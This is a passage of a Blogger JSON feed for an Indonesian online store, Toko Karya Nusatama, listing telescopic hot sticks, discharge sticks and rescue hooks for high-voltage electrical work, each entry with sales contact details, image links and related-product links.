\/\u003E\n\u003Cbr \/\u003E\n-Dilengkapi kepala kait yang terbuat dari alumunium.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Mudah dalam pemasangan, penggunaan dan tahan lama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Telescopic 12mtr Stick tegangan 20kv  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-grounding-forza-20kv-bisa-cod-jakarta.html\"\u003EJual Grounding Forza 20Kv Bisa COD Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html\"\u003EJual Lampu LED Rotary Sirine Ambulan 12V-24V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-merlin-hm9-ws-13-cek-kelembaban-kadar-air.html\"\u003EJual Merlin HM9 WS 13 Cek Kelembapan Kadar Air \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3835205095033640993\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-telescopic-12mtr-stick-tegangan-20kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3835205095033640993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3835205095033640993"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/12\/jual-telescopic-12mtr-stick-tegangan-20kv.html","title":"Jual Telescopic 12mtr Stick tegangan 20kv "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF7EGElGbOVunj4y1zGqCezHKWeQWHOHXse01LHCvbLw6vED9yMX4laatWnJYVpOCB3yBfcfgN_Vtc4NmpDYMC07uY7RqVQhiwHWov7wpllSSYsDa3Mhul0MPRBM9b7tThkqU-WOfO0ZTPoi2CSvcLq_P8k06_BzDwKns4e_of6kTVBdwUSG8Q4_bB26a\/s72-c\/Desain%20tanpa%20judul%20-%202023-12-01T173824.831.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9082291425332903745"},"published":{"$t":"2023-11-14T18:30:00.000-08:00"},"updated":{"$t":"2023-12-18T01:59:18.351-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Stick Galah Kabel Jaringan Ritz 12mtr 20kv "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Stick Galah Kabel Jaringan Ritz 12mtr 20kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizjWpNLYO80VW_qWMhOqHq0VVNQDw_K_LDR6thznRJbSXAwkZ383wTA0TbCxHtGq4G1gt8cdV8YubkXGR72gpl3TJA784PDXY-C8z8DAhRc6kzaxggdxMAXA4VW2nlWa24UDiwsVayLWJY_AJxCd23ctHCD5deCczVNkLz5M1ZJ7FG3k3SeUInaxKlbdhA\/s300\/Desain%20tanpa%20judul%20-%202023-11-15T090934.035.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick Galah Kabel Jaringan Ritz 12mtr 20kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizjWpNLYO80VW_qWMhOqHq0VVNQDw_K_LDR6thznRJbSXAwkZ383wTA0TbCxHtGq4G1gt8cdV8YubkXGR72gpl3TJA784PDXY-C8z8DAhRc6kzaxggdxMAXA4VW2nlWa24UDiwsVayLWJY_AJxCd23ctHCD5deCczVNkLz5M1ZJ7FG3k3SeUInaxKlbdhA\/s16000\/Desain%20tanpa%20judul%20-%202023-11-15T090934.035.png\" title=\"Jual Stick Galah Kabel Jaringan Ritz 12mtr 20kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ETelescopic Hot Stick Ritz VTT 1\/9 12.5mtr 20kv\n\u003Cbr \/\u003E\n-Tongkat yang dirancang untuk memberi jarak dan perlindungan kepada pekerja yang berhubungan langsung dengan kabel listrik.\u003Cbr \/\u003E\n-Digunakan untuk insan kelistrikan dalam membantu pekerjaannya dalam menangani masalah kelistrikan.\u003Cbr \/\u003E\n-Dilengkapi kepala kait yang terbuat dari alumunium.\u003Cbr \/\u003E\n-Mudah dalam pemasangan, penggunaan dan tahan lama.\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Stick Galah Kabel Jaringan Ritz 12mtr 20kv  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-suhu-rumah-sakit-magnehelic-60pa.html\"\u003EJual Alat Suhu Rumah Sakit Magnehelic 60Pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-blue-eagle-wall-mounted-type-402.html\"\u003E Jual Blue Eagle Wall Mounted Type 402 \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-moisture-meter-kayu-merlin-hm9-ws-13.html\"\u003EJual Moisture Meter Kayu Merlin HM9-WS13\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9082291425332903745\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-stick-galah-kabel-jaringan-12mtr-20kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9082291425332903745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9082291425332903745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-stick-galah-kabel-jaringan-12mtr-20kv.html","title":"Jual Stick Galah Kabel Jaringan Ritz 12mtr 20kv "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizjWpNLYO80VW_qWMhOqHq0VVNQDw_K_LDR6thznRJbSXAwkZ383wTA0TbCxHtGq4G1gt8cdV8YubkXGR72gpl3TJA784PDXY-C8z8DAhRc6kzaxggdxMAXA4VW2nlWa24UDiwsVayLWJY_AJxCd23ctHCD5deCczVNkLz5M1ZJ7FG3k3SeUInaxKlbdhA\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-15T090934.035.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1071174741628982091"},"published":{"$t":"2022-11-09T22:34:00.006-08:00"},"updated":{"$t":"2022-11-09T22:34:54.130-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Tongkat Pengait Rescue Merk NGK 36Kv 2mtr di Batam"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Tongkat Pengait Rescue Merk NGK 36Kv 2mtr di Batam, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizMoAdBGph3yBzExN-qE33I17zFdumgakmeWucvvZlDMHoMrxYBc9_kVkkKt8dT-mS0IC6wCaVNh6xe5NUZDTSk7XOm6lSkBQwXsDWc_W5BVHA_cLXmKF11ncWW5jrpp0xbjsbM4zYmFqiqYH-nIt2i3OBgIBvpydNNS7Nq5Y9lxtXYhkkTdUJE8Sujg\/s300\/Eyewash%20Portable%20Blue%20Eagle%20402%20(22).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Tongkat Pengait Rescue Merk NGK 36Kv 2mtr di Batam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizMoAdBGph3yBzExN-qE33I17zFdumgakmeWucvvZlDMHoMrxYBc9_kVkkKt8dT-mS0IC6wCaVNh6xe5NUZDTSk7XOm6lSkBQwXsDWc_W5BVHA_cLXmKF11ncWW5jrpp0xbjsbM4zYmFqiqYH-nIt2i3OBgIBvpydNNS7Nq5Y9lxtXYhkkTdUJE8Sujg\/s16000\/Eyewash%20Portable%20Blue%20Eagle%20402%20(22).png\" title=\"Jual Tongkat Pengait Rescue Merk NGK 36Kv 2mtr di Batam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EStick rescue atau resque hook alat bantu untuk evakuasi korban terkena aliran listrik bertegangan tinggi.\u003Cbr \/\u003E\u003Cbr \/\u003EMaksimal digunakan pada tegangan 36KV.\u003Cbr \/\u003EBerat 2kg, karena panjang 2 meter maka dihitung volume jadi 8kg.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Tongkat Pengait Rescue Merk NGK 36Kv 2mtr di Batam, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-jumper-kabel-grounding-set-break-out-150kv-nyaf50mm.html\"\u003EJual Jumper Kabel Grounding Set Break Out 150kV NYAF50mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-jumper-kabel-grounding-kabel-35mm-panjang-15m-di-suabaya.html\"\u003EJual Jumper Kabel Grounding Kabel 35mm Panjang 15m di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-break-out-150kv-ajust-kabel-35mm-grounding-induk-di-ntt.html\"\u003EJual Break Out 150kV Ajust Kabel 35mm Grounding Induk di NTT\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1071174741628982091\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-tongkat-pengait-rescue-merk-ngk-36kv-2mtr-di-batam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1071174741628982091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1071174741628982091"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-tongkat-pengait-rescue-merk-ngk-36kv-2mtr-di-batam.html","title":"Jual Tongkat Pengait Rescue Merk NGK 36Kv 2mtr di Batam"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizMoAdBGph3yBzExN-qE33I17zFdumgakmeWucvvZlDMHoMrxYBc9_kVkkKt8dT-mS0IC6wCaVNh6xe5NUZDTSk7XOm6lSkBQwXsDWc_W5BVHA_cLXmKF11ncWW5jrpp0xbjsbM4zYmFqiqYH-nIt2i3OBgIBvpydNNS7Nq5Y9lxtXYhkkTdUJE8Sujg\/s72-c\/Eyewash%20Portable%20Blue%20Eagle%20402%20(22).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3240973095786414309"},"published":{"$t":"2022-10-04T21:38:00.002-07:00"},"updated":{"$t":"2022-10-04T21:38:34.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Discharge Stick Isolasi 2mtr up To 50kv di Denpasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Discharge Stick Isolasi 2mtr up To 50kv, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQRnBOAslSB5DFdKyvGY3Ou4bz3Nw2XYBRtMSTiV42x1nhaZ78HGE04zrmYN1zLOaIH2BCtztlWKhLTX_Nwmzx7Fndrjma3g3x5PCjCeiRvz9UcXM8SABMiypeNm3HUbfzCZYZ0A-Zke1AiL4JqP3CeSmodVMQIt7yYZH74Pa6jJGfRI_9RprUdzUfqw\/s300\/Desain%20tanpa%20judul%20-%202022-10-05T113501.267.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Discharge Stick Isolasi 2mtr up To 50kv di Denpasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQRnBOAslSB5DFdKyvGY3Ou4bz3Nw2XYBRtMSTiV42x1nhaZ78HGE04zrmYN1zLOaIH2BCtztlWKhLTX_Nwmzx7Fndrjma3g3x5PCjCeiRvz9UcXM8SABMiypeNm3HUbfzCZYZ0A-Zke1AiL4JqP3CeSmodVMQIt7yYZH74Pa6jJGfRI_9RprUdzUfqw\/s16000\/Desain%20tanpa%20judul%20-%202022-10-05T113501.267.png\" title=\"Jual Discharge Stick Isolasi 2mtr up To 50kv di Denpasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDischarge Stick\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKelengkapan\u003Cbr \/\u003E\n1. Telescopic Stick isolasi 2mtr up to 50kv\u003Cbr \/\u003E\n2. Kabel fleksibel 16mm + isolasi transparan 6mtr\u003Cbr \/\u003E\n3. Clamp jepit 1pcs\u003Cbr \/\u003E\n4. Cover bag\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Discharge Stick Isolasi 2mtr up To 50kv, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-respirex-20kv-dielectric-boots-is-an-insulating-di-bengkulu.html\"\u003EJual Respirex 20kv Dielectric Boot is an Insulating di Bengkulu\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-dielectric-boots-novax-30kv-untuk-pekerja-listrik-di-cirebon.html\"\u003EJual Dielectric Boots Novax 30kv Untuk Pekerja Listrik di Cirebon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sarung-tangan-class-2-20kv-merk-novax-di-bekasi.html\"\u003EJual Jual Sarung Tangan Class 2 -20kv Merk Novax di Bekasi\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3240973095786414309\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-discharge-stick-isolasi-2mtr-up-to-50kv-di-denpasart.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3240973095786414309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3240973095786414309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-discharge-stick-isolasi-2mtr-up-to-50kv-di-denpasart.html","title":"Jual Discharge Stick Isolasi 2mtr up To 50kv di Denpasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQRnBOAslSB5DFdKyvGY3Ou4bz3Nw2XYBRtMSTiV42x1nhaZ78HGE04zrmYN1zLOaIH2BCtztlWKhLTX_Nwmzx7Fndrjma3g3x5PCjCeiRvz9UcXM8SABMiypeNm3HUbfzCZYZ0A-Zke1AiL4JqP3CeSmodVMQIt7yYZH74Pa6jJGfRI_9RprUdzUfqw\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-05T113501.267.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4058271861523486855"},"published":{"$t":"2022-09-27T06:50:00.004-07:00"},"updated":{"$t":"2022-09-27T06:50:38.068-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual HS-179 Telescopic Hot Stick Electrical Rated Fiberglass di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual HS-179 Telescopic Hot Stick Electrical Rated Fiberglass di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjcgZ4wVPipEJo0EtKy0y2mdHQcXRi6DPT67qQ1USmnLH1kkV9zSg_0UTFpdY32wV1nu9OtY3ASOiSFP2NA5C3l8vBVdFHz6PK3Mw3JEEBYjfX-ljTTpTo9-zlVmbwuRNKU7fYjhv7VzqHZ0balzGEdH6pGxSqQoxN16rxGaD5kckGhitkg5RF2pyfwA\/s300\/Desain%20tanpa%20judul%20-%202022-09-27T204112.050.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjcgZ4wVPipEJo0EtKy0y2mdHQcXRi6DPT67qQ1USmnLH1kkV9zSg_0UTFpdY32wV1nu9OtY3ASOiSFP2NA5C3l8vBVdFHz6PK3Mw3JEEBYjfX-ljTTpTo9-zlVmbwuRNKU7fYjhv7VzqHZ0balzGEdH6pGxSqQoxN16rxGaD5kckGhitkg5RF2pyfwA\/s1600\/Desain%20tanpa%20judul%20-%202022-09-27T204112.050.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFeatures\nThe HS-179 Telescopic Hot Stick provides maximum flexibility and access for linesman needing to access electrical systems from a working distance. Its unique triangular design allows for easy operation without compromising strength and durability. The HS-175 has been designed to telescopically extend and retract into itself with integrated locking buttons. All sections are made from high grade electrical rated fiberglass. Applications\u003Cbr \/\u003E\nVoltage detection\u003Cbr \/\u003E\nOpening and closing switches\u003Cbr \/\u003E\nOverhead switch operation\u003Cbr \/\u003E\nFuse replacement\u003Cbr \/\u003E\nLamp replacement\u003Cbr \/\u003E\nCleaning electrical fittings\u003Cbr \/\u003E\nInstallation of temporary clamps\u003Cbr \/\u003E\nTree trimming\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual HS-179 Telescopic Hot Stick Electrical Rated Fiberglass di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-tongkat-pln-hot-stick-sew-hs-175-di-jember.html\"\u003EJual Tongkat Pln Hot Stick SEW HS 175 di Jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-hot-stick-sew-hs-173-telescopic-cek-konsleting-listrik-di-madiun.html\"\u003EJual Hot Stick SEW HS 173 Telescopic Cek Konsleting Listrik di Madiun\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-6mtr-100kv-stick-merk-ngk-di-semarang.html\"\u003EJual Stick 6mtr Max 100kv Hot Stick Merk NGK di Semarang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4058271861523486855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-hs-179-telescopic-hot-stick-electrical-rated-fiber-glass-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4058271861523486855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4058271861523486855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-hs-179-telescopic-hot-stick-electrical-rated-fiber-glass-di-malang.html","title":"Jual HS-179 Telescopic Hot Stick Electrical Rated Fiberglass di 